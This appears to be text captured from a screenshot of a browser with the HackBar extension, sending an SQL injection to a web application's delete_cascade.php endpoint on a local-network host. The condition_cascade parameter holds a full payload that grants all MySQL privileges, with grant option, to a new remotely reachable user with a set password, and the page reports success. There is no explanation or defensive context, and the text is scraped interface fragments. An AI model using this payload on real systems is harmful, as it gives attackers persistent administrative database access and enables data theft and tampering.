 不安全 192.168.51.135/general/hr/manage/query/delete_cascade.php?condition_cascade=grant%20all%20privileges%20ON%20mysql.*%20TO%20%27at666%27@%27%%2...
10 LF 01 IP
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
提示
信息删除成功!
返回
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.51.135/general/hr/manage/query/delete_cascade.php?condition_cascade=
grant all privileges ON mysql.* TO 'at666'@'%' IDENTIFIED BY 'abcABC@123' WITH GRANT OPTION
Enable POST ADD HEADER